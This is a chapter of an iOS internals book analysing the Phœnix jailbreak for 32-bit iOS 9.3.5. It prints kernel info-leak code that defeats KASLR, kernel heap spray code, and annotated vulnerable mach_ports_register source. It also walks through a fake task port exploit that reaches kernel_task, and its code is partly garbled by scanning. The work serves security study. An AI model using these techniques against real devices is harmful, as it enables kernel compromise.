



Bypassing KASLR 470



# 22½

# **Phœnix**

August 2017 saw a remarkable birth - that of Phœnix. After years in which jailbreaks have given up on 32-bit versions, the jailbreak called Phœnix once again provided a means for older device owners to jailbreak, albeit in a semi-untethered manner (due to lack of a codesigning bypass).

The initiative to the jailbreak can be traced to Stefan Esser, who boasted of its ease and even raised a kickstarter campaign for an online training course with a goal of 111,111 Euro. One of the promised deliverables was such a jailbreak, contingent on the "all-or-nothing" nature of crowdsourcing. This galvanized the jailbreaking community



across the world. When it quickly became clear this campaign was doomed to fail and Esser's jailbreak would be just another one of many promised projects to never see the light of day, several teams took to the task of creating and releasing the jailbreak. @tihmstar (author of Prometheus, discussed in Volume II) and @S1guza (author of Cl0ver and NewOSXBook.com forum administrator) - rose to the challenge of ensuring the jailbreak would reach the world with or without Esser's training.

iOS 9.3.5 marked an end-of-line, with Apple promptly fixing the Pegasus bugs, but not bothering with any others. But Apple also arbitrarily discontinued support for 4S devices in 10.x, thereby leaving the 9.3.5 signing window open. This gave the dynamic duo a safe testing ground, as well as enabled all 4S owners to simply upgrade to latest supported version, in order to enable the jailbreak. As with all jailbreaks as of 9.2, this is a "semi-untethered", requiring a code signed .ipa to be installed, since code signing cannot (at the moment) be defeated.

\* - This chapter is numbered 22½ because the jailbreak is chronologically later than other versions, but earlier in terms of its target iOS version. In an effort not to break compatibility with earlier versions of this work, the subsequent chapters have not been renumbered

}

The kernel info leak is so embarrassing and straightforward to exploit - even from a sandboxed context, that it's easiest to start the explanation with the exploit code:

```
Figure 22a-1: The kernel info leak used by Phœnix
```

```
vm address t leak kernel base()
{
   kern return t kr, result;
   io connect \overline{t} conn = 0;
    // I use AppleJPEGDriver because we want a sandbox-reachable driver for properties.
    // Siguza and Tihmstar use the despicable AMFI, but it's not important.
    CFMutableDictionaryRef matching = IOServiceMatching("AppleJPEGDriver");
   io service t ioservice = IOServiceGetMatchingService(kIOMasterPortDefault,
                              matching);
   if (ioservice == 0) return 0;
    #define PROP_NAME "1234"
    char prop_str[1024] = "<dict><key>" PROP_NAME "</key>"
          <integer size=\"1024\">08022017</integer></dict>";
    kr = io_service_open_extended(ioservice, mach_task_self(), 0, NDR_record,
                           prop_str, strlen(prop_str)+1, &result, &result;conn);
   vm address t guess base = 0;io_iterator t iter;
    kr = IORegistryEntryCreateIterator(ioservice, 
                                        "IOService", 
                                        kIORegistryIterateRecursively, &result;iter);
   if (kr != KERN SUCCESS) { return 0; }
   io object t object = IOIteratorNext(iter);
   while (object != 0)
     {
        char out_buf[4096] = {0};
        uint32 t buf size = sizeof(out buf);
        kr = IORegistryEntryGetProperty(object, PROP_NAME, out buf, &buf size);
        if (kr == 0) {
          vm_address_t temp_addr = *(vm_address_t *)&out_buf[9*sizeof(vm_address_t)];
           // The slide value is a multiple of 1MB (0x100000), so we mask by this, and 
           // adjust by one page (0x1000), owing to 9.3.5 kernels starting at 0x80001000
           guess_base = (temp_addr & 0xfff00000) + 0x1000;
           IOObjectRelease(iter); 
          IOServiceClose(conn);
          return guess_base;
 }
         IOObjectRelease(object);
         object = IOIteratorNext(iter);
    }
    IOObjectRelease(iter); 
    IOServiceClose(conn);
     // We won't get here, but if we did, something failed.
    return 0;
```
All the code in the Listing does is to create a property using an XML dict, passed to io service open extended, and then request that property back. Neither the property name nor its value matters. When the property buffer is populated, it returns the value set (in the example, 8022017 or 0x7a6801), but further leaks plenty of stack bytes. The stack structure is entirely deterministic, and leaks (among other things) an address from the kernel TEXT. text, as shown in Output 22a-2:





Unlike the other values, the one at offset  $9(*\text{ size of}(\text{void } *))$  is clearly a slid address (as its last five hex digits are always same). Figuring out the kernel base then becomes as simple as applying a bitmask over it and adding 0x1000 (because the unslid kernel starts at 0x80001000), with the difference between the two values giving us the slide.

As a bonus, several other addresses in the returned buffer provide us with leaks from various kernel zones. Note in particular the value at offset  $4$ <sup>\*</sup> sizeof(void \*)). When the attribute length is 128 bytes, the value leaks a pointer from kalloc.384.

# Experiment: Figuring out what the leaked kernel address is

As shown in Output xx-pleak, we ended up with the kernel address of 0x800a73cb, adjusted by the randomly determined kernel slide. As far as the jailbreak is considered, that's all that matters. But you might be interested in what the address is. There are several ways to determine that.

Grabbing the iPhone 4S decryption keys for 9.3.5 from the iPhone Wiki will enable you to decrypt the kernel from the stock IPSW. Proceeding to disassemble it with jtool or some other disassembler, you'll see:

**Listing 22a-3:** The disassembly of the function containing the leaked kernel address

 $0x800a7318$  PUSH  $\{R4-R7,LR\}$ ..  $\dots$  0x800a732E ADD R11, PC ; \_kdebug\_enable 0x800a7330 LDRB.W R0, [R11] 0x800a7334 TST.W R0, #5 0x800a7338 BNE 0x800a73F0 ... 0x800a738A ADD R0, PC ; NDR record .. 0x800a73C4 ADDS R2, R6, #4<br>0x800a73C6 BL func 8036ef44  $0x800a73C6$  BL 0x800a73CA MOV R2, R5 .. 0x800a7408 MOV R0, #0xFF002bF1 0x800a7410 MOVS R1, #0 0x800a7412 BL \_kernel\_debug 0x800a7416 B 0x800a733a

The address leaked (0x800a73cb) actually refers to 0x800a73ca, but is  $+1$  so as to mark it as a THUMB instruction. It immediately follows a BL, which means it is a return address - that makes sense, because we found it on the kernel stack. But there is still the matter of *which* function we are dealing with. The containing function (starting at 0x800a7318), provides us with a dead giveaway - a reference to \_NDR\_record.

As discussed in  $I/10$ ,  $NDR$  record is the unmistakenable mark of MIG - that Mach Interface Generator. Among its many other boilerplate patterns, MIG embeds its dispatch tables in the Mach-O \_\_DATA[\_CONST]. const section, which makes them easily recognizable and reversible. Indeed, using joker we have:

**Output 22a-4:** Resolving a kernel MIG function using joker

morpheus@Zephyr (~)\$ **joker -m kernel.9.3.5.4S | grep a731** \_\_Xio\_registry\_entry\_get\_property\_bytes: 0x800a7319 (2812)

Giving us the MIG wrapper to io\_registry\_entry\_get\_property\_bytes - which, again, makes perfect sense - as we were in the process of getting a property.

The astute reader may have also picked up a second clear indication - the use of kdebug. As discussed in I/14, virtually every operation the kernel performs involves a check if the kdebug facility is enabled, and (if so) a call to kernel\_debug, with a 32-bit code. Apple provides a partial listing of these codes in /usr/share/misc/trace.codes, and so:

**Output 22a-5:** Resolving a kdebug code

```
Look for ...b0 rather than ..b1 since '1' is for a function start code and the
 trace.codes only list base cod
morpheus@Zepyhr (~)$ cat /usr/share/misc/trace.codes | grep ff002b0
               MSG_io_registry_entry_get_property_bytes
```
#### **Zone grooming**

As you've seen with the other jailbreaks discussed so far, manipulating kernel memory for an exploit requires a combination of delicate Feng Shui to enhance the flow of jailbreak qi, combined with careful spraying of user controlled buffers. Phœnix is no different, and relies on sprays of several types:

1. **Data spray:** by crafting an OSDictionary, with a "key", and with the sprayed data as a kOSSerializeArray of kOSSerializeData values. This looks something along the code in Listing 22a-6:



```
static kern return t spray data(const void *mem, size t size,
                                size t num, mach port t *port) {
 ...
   uint32 t dict[MIG_MAX / sizeof(uint32 t)] = { 0 };
   size t idx = 0;
    PUSH(kOSSerializeMagic);
    PUSH(kOSSerializeEndCollection | kOSSerializeDictionary | 1);
    PUSH(kOSSerializeSymbol | 4);
    PUSH(0x0079656b); // "key"
    PUSH(kOSSerializeEndCollection | kOSSerializeArray | (uint32_t)num);
   for (size t i = 0; i < num; ++i)
     {
       PUSH(((i == num - 1) ? KosSerializeEndCollection : 0)kOSSerializeData | SIZEOF BYTES MSG);
         if(mem && size) { memcpy(&dict[idx], mem, size); }
       memset((char*)&dict[idx] + size, 0, SIZEOF BYTES MSG - size);
       idx += SIZEOF BYTES MSG / 4;
    }
    ret = io_service_add_notification_ool(gIOMasterPort,
                  "IOServiceTerminate", 
                 (char*)dict, idx * sizeof(uint32_t), 
               MACH PORT NULL, NULL, 0, &err, port);
 }
   return (ret);
}
```
The choice of io service add notification ool ensures the eventual call to OSUnserializeBinary. Additionally, the returned port (in the last argument, by reference) can be destroyed by the exploit at any time, which will result in the dictionary being freed.

- 2. **Pointer spray:** once again using the crafted OSDictionary technique with the kOSSerializeArray, embedding the pointer twice in every kOSSerializeData value.
- 3. **Port spray:** by setting up an arbitrary port (with a RECEIVE right), and then allocating the desired number of ports, and sending them in a message (to the arbitrary port) using OOL port descriptors. This ensures the ports will be copied in kernel space and will remain there (with their pointers) until the message is received. Using this technique, kalloc.8 (where the pointers are) can be shaped.

One last ingredient is required - a kernel vulnerability which will enable repurposing the sprayed memory regions so they can lead to the exploit. That's where mach\_ports\_register comes into play.

Noted security researcher Ian Beer posted a detailed description<sup>[1]</sup> of the mach ports register MIG call back in July 2016. Through careful scrutiny, Beer has discovered that the the code incorrectly uses an additional argument (portsCnt), though it is not necessary. This is clearly evident in the open sources:

Listing 22a-7:: The code of mach ports register (from XNU-3248.60's osfmk/kern/ipc\_tt.c)

```
kern return t mach ports register(
task t task,
mach port array t memory,
 mach_msg_type_number_t portsCnt) 
\overline{\mathcal{A}}ipc_port_t_ports[TASK_PORT_REGISTER_MAX];
    unsigned int i;
    // The sanity checks mandate an actual task, and that the argument portsCnt be 
    // greater than 0 (not NULL) and less than 3 (TASK PORT REGISTER MASK)
   if ((task == Task_NULL) ) (portsCnt > TASK_PORT_REGISTER_MAX) ||
         (portsCnt && memory == NULL))
      return KERN_INVALID_ARGUMENT; 
     // The caller controls portsCnt, so this loop could be made
    // to read arbitrary memory due to an out of bounds condition
   for (i = 0; i < portsCnt; i++)ports[i] = memory[i]; // This nullifies remanining ports, but irrelevant since portsCnt is controlled
   for (; i < TASK PORT REGISTER MAX; i++)
      ports[i] = IP_NULL;
   itk lock(task);
    if (task->itk_self == IP_NULL) {
      itk_unlock(task);
      return KERN_INVALID_ARGUMENT;
    }
   for (i = 0; i < TASK PORT REGISTER MAX; i++) {
      ipc_port_t old;
     old = task->itk registered[i];
     task->itk registered[i] = ports[i];
     ports[i] = old; }
   itk unlock(task);
     // So long as the port is valid, this will decrement the send refs by one
   for (i = 0; i < TASK_PORT_REGISTER_MAX; i^{++})
       if (IP_VALID(ports[i]))
        ipc port release send(ports[i]);
     // remember portsCnt is controlled by user
    if (portsCnt != 0)
      kfree(memory,
            (vm_size_t) (portsCnt * sizeof(mach_port_t)));
     return KERN_SUCCESS;
  }
```
The user mode call to this code is automatically generated by the Mach Interface Generator (MIG, q.v. I/10), which takes care of properly initializing the portsCnt variable so that it matches the length of the OOL ports descriptor sent in the message. But MIG can easily be bypassed, and its code tweaked to deliberately mismatch the two values. The sanity checks restrict the value of portsCnt to be between 1 and 3 - but that still allows for an out of bounds condition, wherein extra port elements in kernel memory can be read - and then dereferenced leading to a Use After Free (UaF) bug.

With all the ingredients in place, the exploit proceeds as shown in Figure 22a-8 (next page):

- $\bullet$  Set up a fake task port: The exploit begins by creating a fake ipc port t. This technique, though controversial, has proven itself reliable in Yalu 10.2 as well. Unlike Yalu, however, which targets 64-bit, the fake port has to be created in user space and then injected into kernel space.
- Prepare kalloc.384: The kalloc.384 zone is used in 32-bit for kmsg objects, which back sufficiently small messages sent by mach msg. The exploit sprays several empty dictionary objects there using the spray data construct described earlier. This returns the associated notification port.
- Leak the kernel stack: This will give us the kernel base (at index [9]), and also a zone pointer (at index [4]). The zone pointer is of a recently used kmsg (associated with the IORegistryEntryGetProperties call).
- Spray the fake port data into kalloc.384: First, the previously sprayed data (from the second step) is freed, by destroying the notification port. Then, the fake task port data (created in the first step) is copied into the same zone using the same spray\_data technique. With high likelihood, the zone pointer leaked (at index [4]) now points to the fake port.
- Spray fake port pointer into kalloc.8: Pointer at hand, the exploit sprays it into kalloc.8
- Perform Zone Feng Shui: Allocating and freeing 1024 mach ports performs a Feng Shui of the kalloc.8. This "pokes holes" in the zone, into which the fake port pointer is sprayed again.
- Trigger mach ports register, and get an ipc port t reference to the fake port.
- Get fake port into user space: Calling mach ports lookup will create a mach port t whose backing  $\iota$  port  $t$  is none other than the fake port.
- Re-spray fake port: The offset of the kernel task pointer is a priori known (by analysing the decrypting kernel), and at this point so is the kernel base. But the exploit needs the value referenced by the pointer (that is, the address of the kernel task itself). It therefore modifies the fake port structure so that its ip kobject points to the kernel\_task, offset by 0x8 bytes. It then re-sprays it into kernel space.
- Get kernel\_task address: Calling pid\_for\_task on the fake port (which has been resprayed in kernel memory but is still just as valid in user space) will then blindly follow the ip kobject, assuming it points to a task t, calling get bsdtask info and looking at offset 0x08. This technique (also used by Yalu 10.2 and shown in Listing 24-20-b) thus turns pid for task into an arbitrary kernel memory read primitive, for four bytes which is the size of a pointer.
- Re-spray fake port (2) to read kernel ipc\_space\_t: In a similar manner, pid for task can be directed to return the ipc\_space\_t of the kernel.
- Re-spray fake port (3) to get kernel\_task: At this point, with both addresses, we can reconfigure the fake port handle to be the kernel task. Kernel task obtained, we're done with no KPP to bypass, the standard set of patches can be applied, and the device can be fully jailbroken.

#### **Figure 22a-8:** The flow of the Phœnix exploit



Apple assigned the mach ports register() bug CVE-2016-4669, and fixed it in iOS 10.1:

#### Kernel

Available for: iPhone 5 and later, iPad 4th generation and later, iPod touch 6th generation and later

Impact: A local user may be able to cause an unexpected system termination or arbitrary code execution in the kernel

Description: Multiple input validation issues existed in MIG generated code. These issues were addressed through improved validation.

CVE-2016-4669: Ian Beer of Google Project Zero

Entry updated November 2, 2016

The Phœnix jailbreak could therefore, in principle, be extended to work on 32-bit versions of 10.0.1 and 10.0.2, but Apple sandboxed IOKit properties in iOS 10, making the info leak unexploitable, and requiring a different vector. It should be noted, that the info leak itself wasn't properly fixed until well into iOS 10.x (exact version unknown).

#### **References**

1. Ian Beer (Project Zero) - "Multiple Memory Safety Issues in mach ports register" <https://bugs.chromium.org/p/project-zero/issues/detail?id=882>

Special thanks to Siguza and tihmstar who both took the time to review the explanation of their elegant exploit (and for going with such an awesome name and logo :-)

This is a free update to [Mac OS and iOS Internals, Volume III,](https://www.amazon.com/MacOS-iOS-Internals-III-Insecurity/dp/0991055535/ref=as_sl_pc_qf_sp_asin_til?tag=newosxbookcom-20&linkCode=w00&linkId=0b61c945365c9c37cd3cf88f10a5f629&creativeASIN=0991055535) expanded to cover the Phœnix jailbreak. You may share this chapter freely, but please keep it intact and - if citing - give credit where due. For questions or comments, you are welcome to post to [the NewOSXBook.com Forum](http://newosxbook.com/forum), where [the author welcomes everyone. You might also find the trainings by](http://technologeeks.com/xOSSec) @Technologeeks interesting!

(And [Volume I](http://newosxbook.com/toc1.html) is still on track - Late September 2017!)

# $\overline{\phantom{a}}$

# **Yalu (10.0-10.2)**

 *This is proof that exploitation is art. The art of sweet-talking state machines. The art of taking complicated things and simplifying them. The art of ignoring the bullshit. The art of evaluating reality.*

*- @qwertyoruiop*

Shortly after Ian Beer published mach\_portal, Luca Todesco (@qwertyoruiopz) announced on Twitter that he would be up to the task of converting it from a Proof-of-Concept into a full fledged jailbreak. Indeed, a week later he released his Yalu jailbreak (named for the river separating North Korea from China).

Kind hearted souls took to Twitter to discount Todesco's effort, but it was no mere feat: Although Ian Beer provided the bug and exploit vector, he avoided any direct kernel patches, and thus left out a most critical part - bypassing KPP. Beer's mach\_portal only provided an unsandboxed root shell, any child process of which would likewise be unsandboxed. For a full jailbreak, however, system-wide changes would have to be applied, which would mean patching the kernel code directly to disable code signing, the sandbox, and allow task for pid.

This chapter focuses, therefore, on Todesco's innovative KPP bypass. Though very likely short lived (Apple cannot allow a bypass of one of their strongest mitigation techniques), the KPP bypass not only showed Todesco's ability to "1-up" Apple's best defense, but also re-enabled an (almost) full jailbreak experience, allowing the standard set of patches to be applied again.

